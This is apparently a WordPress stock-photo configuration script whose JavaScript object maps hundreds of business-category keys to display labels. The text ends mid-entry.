var wpaas_stock_photos = {"menu_title":"Stock Photos","filter_label":"Change category","cat_choices":{"generic":"Generic","realestate":"Real Estate","consultantsgeneralservices":"Consulting","nonprofit":"Nonprofit","personal_religion":"Faith and Religion","illustrator":"Illustrator","artists":"Artist","music":"Music","businessconsultants":"Business and Management Consultant","photography":"Photography","constructioncompany":"Construction Company","writers":"Writer","copywriter":"Copywriter","galleries":"Art Gallery","c_and_mh":"Counseling","insurance":"Insurance","churches":"Church","charitableorganizations":"Charitable Organization","lifecoach":"Life Coach","realestateagents":"Real Estate Agent","book":"Book","health":"Health and Medical","personal_art":"Art and Design","craft_business":"Craft Business","clothing":"Clothing Store","tie_dye":"Tie Dye","education":"Education","hair":"Hair Salon and Stylist","wellnessprogram":"Wellness","personal_politics":"Political","accountingbookkeeping":"Accountant","landscaping":"Landscaping","airconditioningservices":"HVAC","vacation_rentals":"Vacation Rental","interiordesign":"Interior Design","farming":"Farm","retail":"Retail","roofingsidingrepair":"Roofing","contractors":"Contractor","visiting_card":"Visiting Card","electricians":"Electrician","itconsultant":"IT Consulting","bbbusinessservices":"Business","artsandcrafts":"Craft Supply Store","painting_party":"Painting Party","autorepair":"Auto Repair","3dservices":"3D Printing and Services","abortionservices":"Abortion Service","abuseaddictiontreatment":"Abuse and Addiction Care","accidentpropertydamageattorney":"Accident and Property Damage Lawyer","active":"Active Living","acting":"Actor","acupuncture":"Acupuncture","acupunctureschool":"Acupuncture School","addictiontreatmentcenter":"Addiction Recovery Center","adoptionagency":"Adoption Agency","adult_birthday_party":"Adult Birthday Party","adultedu":"Adult Education","adultentertainment":"Adult Entertainment","adult":"Adult Store","bbadvertising":"Advertising","advertisingagencies":"Advertising Agency","aerobicsinstructor":"Aerobics Instructor","aerospacecompany":"Aerospace Company","afghani":"Afghan Restaurant","african":"African Restaurant","afterschoolprogram":"After School Program","agriculturalservice":"Agricultural Service","bbagriculturefood":"Agriculture","aircraft":"Aircraft","aircraftdealers":"Aircraft Dealer","aircraftpartssupplies":"Aircraft Parts and Supplies","aircraftrentals":"Aircraft Rentals","aircraftservicemaintenance":"Aircraft Service and Maintenance","airductcleaningservice":"Air Duct Cleaning","airlines":"Airline","airports":"Airport","airport_shuttles":"Airport Shuttle","airtravel":"Air Travel","allergist":"Allergist or Immunologist","alternativefuelstation":"Alternative Fuel Station","alternative_health_products":"Alternative Health Products","alternativemedicine":"Alternative Medicine","alternativeschools":"Alternative School","amateursportsteams":"Amateur Sports Team","ambulanceemsservices":"Ambulance and EMS","americanrestaurants":"American Restaurant","pinballmachinesupplier":"Amusement Operator","amusementparks":"Amusement Park","anesthesiologists":"Anesthesiologist","animalcontrolservice":"Animal Control","animalhospital":"Animal Hospital","animalshelters":"Animal Shelter","antiquescollectiblesstore":"Antique","antiquerestoration":"Antique Restoration","apartmentrentalagencies":"Apartment Rentals","apartments":"Apartments","apiariesbeekeepers":"Apiary and Beekeeper","bbapparel":"Apparel Manufacturer","appellatepracticeattorney":"Appellate Practice Attorney","appraiser":"Appraiser","aquariums":"Aquarium","aquarium_supply":"Aquarium Supply","arabian":"Arabian Restaurant","arboretum":"Arboretum","arcades":"Arcade","archery":"Archery","archeryshooting":"Archery and Shooting","architects":"Architecture","architectureschools":"Architecture School","argentine":"Argentine Restaurant","armenian":"Armenian Restaurant","armynavystore":"Army and Navy Surplus","art_culture_podcast":"Art & Culture Podcast","artcenter":"Art Center","artificial_intelligence":"Artificial Intelligence","artist_studios":"Artist Studio","artrestorationservice":"Art Restoration","artshumanitiessocialsciencesschools":"Arts, Humanities and Social Sciences School","arts":"Arts and Entertainment","artschools":"Art School","artsorganization":"Arts Organization","artsupplies":"Art Supplies","asbestostestingservice":"Asbestos Testing","ashram":"Ashram","asianfusion":"Asian Fusion Restaurant","asian":"Asian Restaurant","asphaltcontractor":"Asphalt Contractor","assistedlivingcareservices":"Assisted Living","atvdealer":"ATVs","auctioneersauctionhouses":"Auctioneer or Auction House","audiovisualconsultant":"Audio","audiovisualproductiondesign":"Audio-Visual Production","audiologist":"Audiologist","audiovisualequipmentrentalservice":"Audio Visual Equipment","australian":"Australian Restaurant","austrian":"Austrian Restaurant","bodyshops":"Auto Body Shop","auto_detailing":"Auto Detailing","autoglass":"Auto Glass","automanufacturersdistributors":"Auto Manufacturer","automobilestoragefacility":"Automobile Storage","auto":"Automotive","autopartssupplies":"Auto Parts","autorestorationservices":"Auto Restoration Services","autoroadservices":"Auto Road Services","bbautosvehicles":"Autos and Vehicles","autoupholsteryservice":"Auto Upholstery","aviationconsultant":"Aviation Consultant","aviation_school":"Aviation School","awningrepairservice":"Awning Repair","awningscanopiessupplies":"Awnings and Canopies","ayesha_curry_food_2":"Ayesha Inspired - Food 2","ayesha_curry_food_3":"Ayesha Inspired - Food 3","businesstobusiness":"B2B","childcloth":"Baby and Children's Clothing","baby_gear":"Baby Gear and Furniture","backgroundcheckservices":"Background Check Service","badminton":"Badminton","bagels":"Bagel Shop","bailbondsmen":"Bail Bondsmen","bakeries":"Bakery","bakingsupplystore":"Baking Supplies","ballet":"Ballet","balletschool":"Ballet School","ballroom":"Ballroom","band":"Band","bangladeshi":"Bangladeshi Restaurant","banks":"Bank or Credit Union","bankruptcy":"Bankruptcy Law","bars":"Bar","bargrill":"Bar and Grill","bbq":"Barbeque Restaurant","barbers":"Barber","barberschool":"Barber School","bariatricmedicine":"Bariatric Medicine","bah_mitzvah":"Bar or Bat Mitzvah","barreclasses":"Barre Classes","barrelsupplier":"Barrel Supplier","barstoolsupplier":"Bar Stools","bartenders":"Bartender","bartendingschool":"Bartending School","baseball":"Baseball","basketball":"Basketball","basketsupplier":"Basket Supplier","basque":"Basque Restaurant","bathroomfixturestores":"Bathroom Fixtures","bathroomremodeling":"Bathroom Remodeling","battingranges":"Batting Range","beaches":"Beaches","beachresort":"Beach Resort","beadstore":"Bead Store","beauty_blog":"Beauty Blog","beautysalon":"Beauty Salon","bedbreakfast":"Bed and Breakfast","beer_and_wine":"Beer, Wine and Spirits","beerdistributor":"Beer Distributor","beer_garden":"Beer Garden","belgian":"Belgian Restaurant","bespoke":"Bespoke Clothing","beveragedistributor":"Beverage Distributor","bike_repair_maintenance":"Bike Repair","bikes":"Bike Store","billiardssupplystore":"Billiards","bingo_hall":"Bingo Hall","biotechnologycompany":"Biotechnology Company","birdwatchingarea":"Bird Watching Area","birthcenter":"Birth Center","birthingparentingcenter":"Birthing and Parenting Center","bistro":"Bistro","blog":"Blog","bloodtestingservice":"Blood Testing","board_games":"Board Games","boarding_school":"Boarding School","boardofeducationoffices":"Board of Education Office","boatyachtdealers":"Boat and Yacht","boatcharters":"Boat Charters","boatcoversupplier":"Boat Covers","boating":"Boating","boatrentalservice":"Boat Rental","boatrepair":"Boat Repair","bootrepairshop":"Boat Repairs","boatsmarinas":"Boats and Marinas","boatstorage":"Boat Storage","boattrailerdealer":"Boat Trailers","boatyard":"Boat Yard","boilerrepairservice":"Boiler Repair and Service","bonsai":"Bonsai","bookstores":"Bookstore","gardens":"Botanical Gardens","bottledwatersupplier":"Bottled Water","boutique":"Boutique","bowling":"Bowling","boxing":"Boxing","boxing_day":"Boxing Day","boxinggym":"Boxing Gym","brasseries":"Brasserie","brazilian":"Brazilian Restaurant","breakfast_brunch":"Breakfast Restaurant","petbreeders":"Breeder","breweries":"Brewery","brewhouse":"Brewhouse","brewingsupplystore":"Brewing and Winemaking Supplies","bridal":"Bridal","british":"British Restaurant","bubbletea":"Bubble Tea","buddhist_temples":"Buddhist Temple","buffets":"Buffet","builders":"Builder","buildingcontractor":"Building Contractor","foundationcontractorsservices":"Building Foundation Contractor","inspectionservices":"Building Inspection","buildingrestorationservice":"Building Restoration","buildingsupplies":"Building Supplies","bulgarian":"Bulgarian Restaurant","burgers":"Burger Restaurant","burmese":"Burmese Restaurant","busescharters":"Buses and Charters","businesstradeorganizations":"Business and Trade Organization","businessbrokers":"Business Broker","businesscenter":"Business Center","business_conference":"Business Conference","businessdevelopmentservice":"Business Development Service","businesslawyers":"Business Law","businessmanagementservices":"Business Management Service","businessrecordsstoragemanagement":"Business Records Management","businessschools":"Business School","butcher":"Butcher","cabinetmaker":"Cabinet Maker","cablecompany":"Cable Company","cafes":"Cafe","cajun":"Cajun Restaurant","californian":"Californian Restaurant","telephoneansweringservice":"Call Center","cambodian":"Cambodian Restaurant","photographystores":"Cameras and Photography Equipment","camps":"Camp","camperscampershells":"Campers and Camper Shells","campgrounds":"Campground","outdoorgear":"Camping and Outdoor Gear","canadian":"Canadian Restaurant","cancertreatmentcenters":"Cancer Treatment Center","candlestore":"Candle Store","cannabis":"Cannabis","cannabis_clinics":"Cannabis Clinic","canoekayakrentalservice":"Canoes and Kayaks","cantonese":"Cantonese Restaurant","car_dealers":"Car Dealer","cardetailingservice":"Car Detailing","cardiology":"Cardiologist","stationery":"Cards and Stationery","careercoachingservice":"Career Coach","careercounseling":"Career Counseling","cargofreightservices":"Cargo and Freight","caribbean":"Caribbean Restaurant","carleasingservice":"Car Leasing Service","carnival":"Carnival","carpenters":"Carpenter","carpet_cleaning":"Carpet Cleaning","carpetinstallation":"Carpeting and Carpet Installation","carracingtrack":"Car Racing","carrental":"Car Rental","carriagerideservice":"Carriage Rides","carstrucks":"Cars and Trucks","car_sharing":"Car Sharing","stereo_installation":"Car Stereo Installation","carwash":"Car Wash","cashregisterssupplies":"Cash Registers","casinos":"Casino","castingmoldingmachining":"Casting, Molding or Machining","catering":"Caterer","celebration":"Celebration","potterystore":"Ceramics","chambersofcommerce":"Chamber of Commerce","champagne_bars":"Champagne Bar","personal_charity":"Charity","charterschools":"Charter School","paydayloans":"Check Cashing and Pay-Day Loans","cheerleading":"Cheerleading","cheese_maker":"Cheese Maker","cheesesteaks":"Cheesesteak Restaurant","cheese":"Cheese Store","chemicalplant":"Chemical Plant","chickenhatchery":"Chicken Hatchery","chicken_wings":"Chicken Wings Restaurant","child_birthday_party":"Child Birthday Party","childcare":"Child Care","child_protective_services":"Child Protective Services","childrenshospitals":"Children's Hospital","chilean":"Chilean Restaurant","chimneycleaningrepair":"Chimney Cleaning and Repair","chinese":"Chinese Restaurant","chiropractors":"Chiropractor","chocolate":"Chocolatier","christmas_market":"Christmas Market","christmasstore":"Christmas Store","cidermill":"Cider Mill","circus":"Circus","civilengineers":"Civil Engineer","civilrightslawyers":"Civil Rights Law","clinicallaboratories":"Clinical Laboratory","clown":"Clown","sharedofficespaces":"Co-Working Space","coalcoke":"Coal and Coke","coalfield":"Coalfield","cocktailbar":"Cocktail Bar","coffee":"Coffee or Tea Store","coindealers":"Coin Dealer","collectiblesstores":"Collectibles Store","collectionagencies":"Collection Agency","collegecounseling":"College Counseling","collegeuniv":"College or University","colombian":"Colombian Restaurant","comedyclubs":"Comedy Club","comfortfood":"Comfort Food Restaurant","comicbooks":"Comic Books","coming_soon":"Coming Soon","commercialindustrialphotographers":"Commercial and Industrial Photographer","millworkshop":"Commercial Casework","industrialcleaningservice":"Commercial Cleaning Service","metals":"Commercial Metalwork","packagingsupplystore":"Commercial Packaging","commercialprinters":"Commercial Printer","commercialrealestate":"Commercial Real Estate","commercialrefrigeratorsupplier":"Commercial Refrigeration","radiotelevisioncommercials":"Commercials","truckdealers":"Commercial Truck Dealer","truckequipmentpartsaccessories":"Commercial Truck Equipment, Parts and Accessories","truckrepairservice":"Commercial Truck Repair","community_garden":"Community Garden","personal_community":"Community or Club","communityjuniorcolleges":"Community or Junior College","community_care":"Community Support","csa":"Community Supported Agriculture","computeronlineservice":"Computer Online Service","computerstore":"Computers","computersecurityservice":"Computer Security","computersystemdesignerconsultant":"Computer System Designer","computertrainingschool":"Computer Training School","concert":"Concert","concerthall":"Concert Hall","condominiumstownhouses":"Condominiums and Townhouses","conferencecenter":"Conference Center","consignmentshop":"Consignment Store","constructionlawattorney":"Construction Law","constructionmanagement":"Construction Management","constructionservices":"Construction Service","consultingengineers":"Consulting Engineer","contactlensessupplier":"Contact Lenses Supplier","convenience":"Convenience Store","conventioncenter":"Convention Center","conventsmonasteries":"Convent or Monastery","cookieshop":"Cookie Store","cookingschools":"Cooking School","copierscopiersupplies":"Copiers and Copy Supplies","copyshop":"Copy Shop","corporatecampus":"Corporate Campus","cosmeticdentists":"Cosmetic Dentist","cosmetics":"Cosmetics","cosmeticsurgeons":"Cosmetic Surgeon","cosmetology_schools":"Cosmetology School","cosplay":"Cosplay","costumes":"Costumes","countertopinstallation":"Countertop Installation","countertopstore":"Countertops","countryclub":"Country Club","courtreporters":"Court Reporter","cprclasses":"CPR Classes","cranedealer":"Crane Dealer","cranerentalagency":"Crane Rentals","craneservice":"Crane Service","creditdebtcounseling":"Credit and Debt Counseling","creditreportingagency":"Credit Reporting Agency","cremationservice":"Cremation Service","creperies":"Creperie","cricketclub":"Cricket Club","criminaldefense":"Criminal Defense Law","crisisinterventionservices":"Crisis Intervention","cruises":"Cruises","cryptocurrency":"Cryptocurrency","cuban":"Cuban Restaurant","culturalcenter":"Cultural Center","currencyexchangeservices":"Currency Exchange","custommotorcycles":"Custom Motorcycles","customsbroker":"Customs Broker","cutlerystore":"Cutlery and Knives","bikerentals":"Cycling","dairies":"Dairy","dairyshops":"Dairy Store","dairysupplier":"Dairy Supplier","danceclubs":"Dance Club","dancegroupsorganizations":"Dance Group","dancehall":"Dance Hall","ballroomdanceinstructor":"Dance Lessons","dance_schools":"Dance School","dancestudio":"Dance Studio","dan_nonprofit_2":"Dan Inspired - Nonprofit 2","dan_nonprofit_3":"Dan Inspired - Nonprofit 3","datarecoveryservice":"Data Recovery Service","datingservice":"Dating","spas":"Day Spa","decalsupplier":"Decal Supplier","deckbuilder":"Deck Builder","delis":"Deli Restaurant","couriers":"Delivery Service","demolitionservices":"Demolition Services","dentallab":"Dental Laboratory","dentallaboratories":"Dental Laboratory","dentists":"Dentist","dentistryschools":"Dentistry School","deptstores":"Department Store","dermatology":"Dermatologist","design_style_podcast":"Design & Style Podcast","dessertshop":"Dessert Store","diabetescenter":"Diabetes Center","diabetologist":"Diabetologist","diagnosticcenter":"Diagnostic Center","dialysisclinics":"Dialysis","dieselfuelsupplier":"Diesel Fuel Supplier","dimsum":"Dim Sum Restaurant","diners":"Diner","dinnertheater":"Dinner Theater","directmailadvertising":"Direct Mail Advertising","discgolf":"Disc Golf","discountstore":"Discount Store","distributionservices":"Distribution Service","divebars":"Dive Bar","divorce":"Divorce and Family Law","diwali":"Diwali","do_it_yourself":"DIY","dj":"DJ","physicians":"Doctor","documentmanagement":"Document Management","dogdaycarecenter":"Dog Day Care","dog_parks":"Dog Park","dogtrainer":"Dog Trainer","dog_trainer_supplies":"Dog Trainer Supplies","dogwalkers":"Dog Walker","donuts":"Donut Shop","screenstore":"Door and Window Screens","doorrepairinstallation":"Door Repair and Installation","draftingequipmentsupplier":"Drafting Equipment","drainagecontractor":"Drainage Contractor","dramaschool":"Drama School","drinks_and_beverages":"Drinks and Beverages","drivethru":"Drive-Thru","driving_schools":"Driving School","drone_photography":"Drone Photography and Video","drugstores":"Drugstore","drugtestingservice":"Drug Testing","drycleaninglaundry":"Dry Cleaning","drywallcontractor":"Dry Wall Contractor","duderanch":"Dude Ranch","duilawyers":"DUI Law","earnosethroat":"Ear, Nose and Throat Doctor","easter":"Easter","easterneuropean":"Eastern European Restaurant","eclectic":"Eclectic Restaurant","ecommerceservice":"Ecommerce","editorialservices":"Editorial Service","educationalconsultant":"Educational Consultant","educationservices":"Educational Service","educationalsupplystore":"Educational Supplies","eggsupplier":"Egg Supplier","elderlawattorney":"Elder Law","electricity":"Electric","electricalengineer":"Electrical Engineer","electricalsupplystore":"Electrical Supplies","electriccompanies":"Electric Company","electricmotorstore":"Electric Motors","electricvehiclechargingstation":"Electric Vehicle Charging Station","electronicsservicerepairstores":"Electronics Service and Repair","electronics":"Electronics Store","elementaryschools":"Elementary School","elevatorservice":"Elevator Service","embroidery":"Embroidery","emergencycarefacility":"Emergency Care Facility","emergencycarephysician":"Emergency Care Physician","emergencydentalcare":"Emergency Dental Care","emergencyveterinarianservice":"Emergency Veterinarian","employeebenefits":"Employee Benefits","employmentagencies":"Employment Agency","employmentcontractors":"Employment Contractor","employmentlawyers":"Employment Law","employmentplacementservices":"Employment Placement Service","endocrinologists":"Endocrinologist","endodontists":"Endodontist","energymanagementconservationconsultants":"Energy Management","engineeringconsultant":"Engineering Consultant","engineeringschools":"Engineering School","engineeringservices":"Engineering Services","entertainer":"Entertainer","entertainmentagency":"Entertainment Agency","bbenvironmentalecologicalservices":"Environmental and Ecological Service","environmentalconsultants":"Environmental Consultant","environmentalengineer":"Environmental Engineer","environmentalhealthservice":"Environmental Health","environmentalconservationecologicalorganizations":"Environmental Organization ","environmentalecologicalproductsservice":"Environmental Product Design","environmentalprogram":"Environmental Program","equestrian":"Equestrian","ergonomicconsultants":"Ergonomic Consultant","eritrean":"Eritrean Restaurant","escape_game_room":"Escape Game Room","escortservice":"Escort Service","escrowservices":"Escrow Service","esports_team":"eSports Team","estateappraiser":"Estate Appraiser","estateplanning":"Estate Planning Law","estateliquidator":"Estate Sales","ethiopian":"Ethiopian Restaurant","ethnicmarkets":"Ethnic Food Store","european":"European Restaurant","personal_event":"Event","eventservices":"Event and Party Planning","event_photography":"Event Photography","event_production":"Event Production","venues":"Event Space","excavatingcontractor":"Excavating Contractor","executivesearchconsultants":"Executive Search Consultant","exerciseequipmentstore":"Exercise Equipment Store","exporters":"Exporter","eyelashservice":"Eyelash Treatment","opticians":"Eyewear","fabricstores":"Fabric Store","face_masks":"Face Masks","fairs":"Fair","personal_family":"Family","family_and_parenting_blog":"Family Blog","family_center":"Family Center","familycounselor":"Family Counselor","familyentertainmentcenters":"Family Entertainment Center","familydr":"Family Practice Physician","family":"Family Restaurant","fanclub":"Fan Club","farms":"Farm","farmbureau":"Farm Bureau","farmequipmentsupplies":"Farm Equipment and Supplies","farmequipmentdealers":"Farm Equipment Dealer","farmersmarket":"Farmers Market","farmingservices":"Farming Service","fashion":"Fashion","personal_fashion":"Fashion","accessories":"Fashion Accessories","fashion_blog":"Fashion Blog","fashiondesigner":"Fashion Designer","fashion_lookbook":"Fashion Lookbook","hotdogs":"Fast Casual Restaurant","fastenersupplier":"Fastener Supplier","fathers_day":"Fathers Day","fauxpaintingservices":"Faux Painting Services","faxservice":"Fax Service","feedstore":"Feed Store","fencebuilders":"Fence Builder","fencesupplystore":"Fence Supplies","fencingschool":"Fencing","ferryservice":"Ferry Service","fertilityclinic":"Fertility Clinic","fertility":"Fertility Specialist","fertilizer":"Fertilizer","festivals":"Festival","fiberglassrepairservice":"Fiberglass Repair","fiberglasssupplier":"Fiberglass Supplier","field_service_management":"Field Service Management","filipino":"Filipino Restaurant","filmfestivalsorganizations":"Film Festival","filmmakingequipmentservice":"Film Making Equipment","airfiltersupplier":"Filter Supplier","financialinvestmentplanning":"Financial and Investment Planning","financialconsultant":"Financial Consultant","financialservices":"Financial Services","finedining":"Fine Dining Restaurant","finnish":"Finnish Restaurant","firealarmequipmentsupplies":"Fire Alarm Equipment","firewaterdamagerestoration":"Fire and Water Damage Restoration","firearmsacademy":"Firearms Academy","fireprotection":"Fire Department","fireplacestore":"Fireplaces","fireprotectionequipmentsupplier":"Fire Protection Equipment","firewoodsupplier":"Firewood Supplier","fishnchips":"Fish and Chips Restaurant","fishmeatmarkets":"Fish and Meat Market","fishfarm":"Fish Farm","fishhatcheriesfarms":"Fish Hatchery and Farm","fishing":"Fishing","fishing_guide":"Fishing Guide","fitness":"Fitness","fitness_blog":"Fitness Blog","bootcamps":"Fitness Boot Camp","physicalfitnessprogram":"Fitness Program","flightinstruction":"Flight Instruction","flooring":"Flooring","flooringcarpetstores":"Flooring and Carpet","floorrefinishingservice":"Floor Refinishing","florists":"Florist","flowers":"Flowers","fondue":"Fondue Restaurant","food":"Food","food_and_drink":"Food and Drink","foodbanks":"Food Bank","food_blog":"Food Blog","foodbroker":"Food Broker","food_court":"Food Court","fooddeliveryservices":"Food Delivery Service","foodservice":"Food Service","foodstands":"Food Stand","food_subscription":"Food Subscription","foodtrucks":"Food Truck","americanfootball":"Football","foreignconsulate":"Foreign Consulate","forensic_medicine":"Forensic Medicine","forestryservice":"Forestry","forestryconsultants":"Forestry Consultant","formalwear":"Formal Wear and Tuxedos","fostercareservices":"Foster Care","foundry":"Foundry","freightagentsbrokers":"Freight Broker","freightforwardingservice":"Freight Forwarding","fruitvegetablestands":"Fruit and Vegetable Stand","fueloil":"Fuel Oil","fundraising":"Fundraising","funeralservices":"Funeral Service and Cemetery","furnacerepair":"Furnace Repair","furnacepartssupplier":"Furnaces","bbfurniturehousewares":"Furniture and Housewares","furnituremanufacturers":"Furniture Manufacturer","reupholstery":"Furniture Reupholstery","furniture":"Furniture Store","furservice":"Fur Service","gallery_event":"Gallery Event","gambling":"Gambling","personal_gaming":"Gaming","garagebuilder":"Garage Builder","garagedoorsopeners":"Garage Doors and Openers","garage_door_services":"Garage Door Services","garbagecollectionservice":"Garbage Collection","garbagedumpservice":"Garbage Dump Service","gardeners":"Gardener","servicestations":"Gas and Service Station","gascompanies":"Gas Company","gastroenterologist":"Gastroenterologist","gastropubs":"Gastropub","gaybars":"Gay Bar","genealogists":"Genealogist","general_litigation":"General Litigation","generalpracticeattorney":"General Practice Attorney","geologistsservices":"Geologist","german":"German Restaurant","gerontologist":"Gerontologist","giftbasketstore":"Gift Baskets","giftshops":"Gift Store","glassmirrorshop":"Glass and Mirror Store","glassblocksupplier":"Glass Block Supplier","glassetchingservice":"Glass Etching and Engraving","glassrepairservice":"Glass Repair and Replace","gluten_free":"Gluten-Free Restaurant","gokarts":"Go Karts","golddealer":"Gold Dealer","golf":"Golf","golfcourses":"Golf Course or Driving Range","golfequipment":"Golf Equipment","golfinstruction":"Golf Instruction","golfresort":"Golf Resort","gourmetgrocerystore":"Gourmet Grocery Store","publicservicesgovt":"Government Services","grading_contractor":"Grading Contractor","graduateschool":"Graduate School","graduation":"Graduation","granitesupplier":"Granite Supplier","graphicdesign":"Graphic Design","gravel":"Gravel","greek":"Greek Restaurant","grocerydeliveryservice":"Grocery Delivery","grocery":"Grocery Store","groundtransportation":"Ground Transportation","grouphome":"Group Home","guesthouses":"Guest House","gunclub":"Gun Club","guns_and_ammo":"Guns and Ammunition","guttercleaningservice":"Gutter Cleaning Service","guttersdownspoutsrepair":"Gutters and Downspouts Service","gyms":"Gym","gymnastics":"Gymnastics","gynecologists":"Gynecologist","hair_extensions":"Hair Extensions","hairremoval":"Hair Removal","hairreplacementservice":"Hair Replacement","hairsupplystores":"Hair Supply Store","halal":"Halal Restaurant","halfwayhouse":"Halfway House","halloween":"Halloween","handbagstores":"Handbags","handicappedtransportationservice":"Handicapped Transportation Service","handsurgeon":"Hand Surgeon","handyman":"Handyman","hanggliding":"Hang Gliding","hanukkah":"Hanukkah","hardware":"Hardware Store","bbhardware":"Hardware Supplier","hats":"Hats","haunted_house":"Haunted House","hawaiian":"Hawaiian Restaurant","headstartcenter":"Head Start Center","personal_health":"Health","healthclinics":"Health Clinic","healthclub":"Health Club","health_coach":"Health Coach","healthconsultant":"Health Consultant","healthinsurance":"Health Insurance","healthmarkets":"Health Market","hearingaidproviders":"Hearing Aid Provider","hearingaidrepair":"Hearing Aids","heatingequipmentsupplier":"Heating Equipment","heatingoilsupplier":"Heating Oil","helicoptercharters":"Helicopter Charters","heliumgassupplier":"Helium Gas","hematologists":"Hematologist","high_schools_only":"High School","hiking":"Hiking","himalayan":"Himalayan or Nepalese Restaurant ","hindu_temples":"Hindu Temple","historical_preservation":"Historical Preservation","historicalsociety":"Historical Society","personal_hobby":"Hobby","hobbyshops":"Hobby Store","hockey":"Hockey","personal_holidays":"Holidays","holisticmedicine":"Holistic Medicine","homeandgarden":"Home and Garden Store","personal_home":"Home and Home Decor","homeappliancerepairservices":"Home Appliance Repair and Service","appliancestore":"Home Appliance Store","homebuilders":"Home Builder","homecleaning":"Home Cleaning","homedecor":"Home Decor","homehealthcare":"Home Health Care","homeimprovementstores":"Home Improvement Store","home_inspectors":"Home Inspector","homelessshelters":"Homeless Shelter","home_organization":"Home Organization","homeowners_association":"Homeowners Association","rentalservices":"Home Rentals","homeremodelingrepair":"Home Repair","homesecurity":"Home Security","homeservices":"Home Service","homestaging":"Home Staging","hometheatreinstallation":"Home Theater Installation","hometheatersystemsstores":"Home Theater Systems Store","waterproofingservice":"Home Waterproofing","homewindowtinting":"Home Window Tinting","hookah_bars":"Hookah Bar","horse":"Horse","horsebackriding":"Horseback Riding","horse_boarding":"Horse Boarding","horseracing":"Horse Racing","horserentalservice":"Horse Rentals","horseridingschool":"Horse Riding School","hosesupplier":"Hose Supplier","hospice":"Hospice","hospitals":"Hospital","hospitalequipmentsupplies":"Hospital Equipment","hostels":"Hostel","hotairballoons":"Hot Air Balloons","hotdog":"Hot Dog Restaurant","hotels":"Hotel","hotpot":"Hot Pot Restaurant","hotspring":"Hot Spring","hottubandpool":"Hot Tubs, Spas and Pools","housesitter":"House Sitter","housewares":"Housewares and Home Goods","humanresourceservices":"Human Resource Services","hungarian":"Hungarian Restaurant","huntingfishingstores":"Hunting and Fishing Store","hydroponicsequipmentsupplier":"Hydroponics Equipment","hypnosisandhypnotherapy":"Hypnosis and Hypnotherapy","gelato":"Ice Cream","iceskatingclub":"Ice Skating","iceskatingrink":"Ice Skating Rink","icesupplier":"Ice Supplier","immigrationlawyers":"Immigration Law","importers":"Importer","indpak":"Indian Restaurant","indonesian":"Indonesian Restaurant","indoor_playground":"Indoor Playground","industrialequipment":"Industrial Equipment","equipmentmaintenancerepair":"Industrial Equipment Repair","industrialgassupplier":"Industrial Gas","trucksindustrialvehicles":"Industrial Vehicle Dealer","industrialwastedisposalrecycling":"Industrial Waste Disposal and Recycling","informationbureau":"Information Bureau","informationservices":"Information Service","insulationservice":"Insulation Service","insuranceattorney":"Insurance Law","insuranceschool":"Insurance School","internalmed":"Internal Medicine","internationalbusinesstradeservices":"International Business and Trade Service ","internationaltradeconsultant":"International Trade Consultant","internetcafe":"Internet Cafe","internetmarketingservice":"Internet Marketing Service","internetservices":"Internet Provider","isps":"Internet Service Provider","investmentbank":"Investment Bank","irish":"Irish Restaurant","ironworkers":"Ironworker","irrigation":"Irrigation","irrigationcompanies":"Irrigation Equipment","italian":"Italian Restaurant","informationtechnologycompanies":"IT Company","itservices":"IT Services","janitorialequipmentsupplier":"Janitorial Equipment","janitorialservices":"Janitorial Services","japanese":"Japanese Restaurant","jazzandblues":"Jazz or Blues","jeweler":"Jeweler","jewelryappraiser":"Jewelry Appraiser","jewelrybuyer":"Jewelry Buyer","jewelrydesigner":"Jewelry Designer","jewelryequipmentsupplier":"Jewelry Equipment","jewelryrepairservice":"Jewelry Repair","jewelry":"Jewelry Store","judoschool":"Judo School","juicebars":"Juice Bar","jujitsuschool":"Jujitsu School","junkremovalandhauling":"Junk Removal","junkyard":"Junkyard","juvenilelawattorney":"Juvenile Law Attorney","karaoke":"Karaoke","karateschool":"Karate School","kennel":"Kennel","kerosenesupplier":"Kerosene Supplier","keychains":"Keychains","locksmiths":"Keys and Locksmith","kickboxingschool":"Kickboxing School","kitchenandbath":"Kitchen","kitchencabinetstores":"Kitchen Cabinet Store","kitchenremodeling":"Kitchen Remodeling","kitchenwarestores":"Kitchenwares","kiteboarding":"Kiteboarding","koreanbarbecue":"Korean Barbecue","korean":"Korean Restaurant","kpop":"Kpop","kungfuschool":"Kung Fu School","kwanzaa":"Kwanzaa","laboratory":"Laboratory","laborrelationsattorney":"Labor Attorney","lacrosse":"Lacrosse","lactationservices":"Lactation Service","lakes":"Lake Resort","laminatingequipmentsupplier":"Laminating Equipment","lamprepairservice":"Lamp Repair","landmarks":"Landmark or Historical Building","landscapearchitects":"Landscape Designer","language_schools":"Language School","lasercuttingservice":"Laser Cutting","laserequipmentsupplier":"Laser Equipment","laserlasikeyes":"Laser Eye Surgery and Lasik","lasertagcenter":"Laser Tag","latin":"Latin American Restaurant","laundromat":"Laundromat","lawnmowerrepairservice":"Lawn Mowers","lawnservices":"Lawn Service","lawnsprinklersystemcontractor":"Lawn Sprinkler Contractor","lawnsprinklerequipmentsupplies":"Lawn Sprinklers","lawschools":"Law School","lawyers":"Lawyer","leasingservice":"Leasing Service","leathercleaningservice":"Leather Care","leather":"Leather Goods","leatherwholesaler":"Leather Wholesaler","legalservices":"Legal Service","leisure_centers":"Leisure Center","gaylesbianservicesorganization":"LGBTQ Service Organization","libraries":"Library","licensingservices":"Licensing Service","personal_lifestyle":"Lifestyle","lifestyle_blog":"Lifestyle Blog","lighthouse":"Lighthouse","lightingstores":"Lighting, Lamps, Shades and Bulbs","lighting":"Lighting Fixtures","lightning":"Lightning","limos":"Limos","lingerie":"Lingerie","lip_gloss":"Lip Gloss","literacyprogram":"Literacy Program","littleleagueclub":"Little League","livemusic":"Live Music","livestockdealers":"Livestock Dealer","loanlendingcompanies":"Loan","localflavor":"Local Flavor","localservices":"Local Service","lodge":"Lodge","loggingcontractor":"Logging Contractor","loggingequipmentsupplies":"Logging Equipment","loggingservices":"Logging Services","logistics":"Logistics","lounges":"Lounge","luggage":"Luggage","lumberstore":"Lumber","lunar_new_year":"Lunar New Year","lyn_fashion_2":"Lyn Inspired - Fashion 2","lyn_fashion_3":"Lyn Inspired - Fashion 3","lyn_fashion":"Lyn Slater - Fashion","machineknifesupplier":"Machine Knife Supplier","bbmachinerytools":"Machinery Supplier","machineshop":"Machine Shop","machiningmanufacturer":"Machining Manufacturer","magician":"Magician","mailboxsupplier":"Mailbox Supplier","mailingshippingservices":"Mailing and Shipping Service","maker":"Maker","makeupartists":"Makeup Artist","malaysian":"Malaysian Restaurant","malpracticelawlawyers":"Malpractice 